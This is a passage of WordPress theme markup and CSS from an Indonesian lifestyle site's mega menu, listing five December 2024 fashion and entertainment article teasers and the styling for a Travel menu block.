0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_69756b973f60b_rand","tdc_css_class_style":"td_uid_45_69756b973f60b_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_45_69756b973f60b_rand"}';
block_td_uid_45_69756b973f60b.td_column_number = "3";
block_td_uid_45_69756b973f60b.block_type = "tdb_header_mega_menu";
block_td_uid_45_69756b973f60b.post_count = "5";
block_td_uid_45_69756b973f60b.found_posts = "292";
block_td_uid_45_69756b973f60b.header_color = "";
block_td_uid_45_69756b973f60b.ajax_pagination_infinite_stop = "";
block_td_uid_45_69756b973f60b.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_45_69756b973f60b);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_69756b973f60b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_69756b973f60b" data-td_block_id="td_uid_45_69756b973f60b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_69756b973f60b" data-td_block_id="td_uid_45_69756b973f60b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_46_69756b97443ab_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_46_69756b97443ab" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_46_69756b97443ab_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_46_69756b97443ab_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_46_69756b97443ab_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_69756b97443ab_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_69756b97443ab_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_69756b97443ab_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_69756b97443ab_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_69756b97443ab_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_46_69756b97443ab_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_46_69756b97443ab_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_46_69756b97443ab_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_69756b97443ab_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_69756b97443ab_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_69756b97443ab_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_69756b97443ab_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_69756b97443ab_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_46_69756b97443ab_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_46_69756b97443ab_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_46_69756b97443ab_rand .td-module-meta-info,
				.ie11 .td_uid_46_69756b97443ab_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_46_69756b97443ab_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_46_69756b97443ab_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_46_69756b97443ab_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_46_69756b97443ab_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_46_69756b97443ab_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_46_69756b97443ab_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_69756b97443ab_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_46_69756b97443ab_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_46_69756b97443ab_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_69756b97443ab_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_69756b97443ab_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_46_69756b97443ab_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_46_69756b97443ab_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_69756b97443ab_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_46_69756b97443ab_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_46_69756b97443ab_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_69756b97443ab_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_69756b97443ab_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_69756b97443ab_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_69756b97443ab_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_46_69756b97443ab_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_46_69756b97443ab_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_46_69756b97443ab_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_46_69756b97443ab_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_46_69756b97443ab_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_46_69756b97443ab_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_46_69756b97443ab_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_46_69756b97443ab_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_46_69756b97443ab_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_69756b97443ab_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_46_69756b97443ab_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_69756b97443ab_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_46_69756b97443ab_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_69756b97443ab_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_46_69756b97443ab_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_69756b97443ab_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_46_69756b97443ab_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_69756b97443ab_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_46_69756b97443ab_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_69756b97443ab_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_69756b97443ab_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_69756b97443ab_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_69756b97443ab_rand .td-editor-date,
				.td_uid_46_69756b97443ab_rand .td-editor-date .td-post-author-name,
				.td_uid_46_69756b97443ab_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_69756b97443ab_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_69756b97443ab_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_69756b97443ab_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_69756b97443ab_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_69756b97443ab_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_69756b97443ab_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_69756b97443ab_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_46_69756b97443ab_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_46_69756b97443ab_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_69756b97443ab_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_69756b97443ab_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_46_69756b97443ab_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_69756b97443ab_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_69756b97443ab_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_69756b97443ab_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_69756b97443ab_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_69756b97443ab_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_69756b97443ab_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_69756b97443ab_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_46_69756b97443ab_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_46_69756b97443ab_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_69756b97443ab_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_69756b97443ab_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_46_69756b97443ab_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_69756b97443ab_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_46_69756b97443ab_rand .td-post-date,
				.td_uid_46_69756b97443ab_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_69756b97443ab_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_69756b97443ab_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_69756b97443ab_rand .td-post-category {
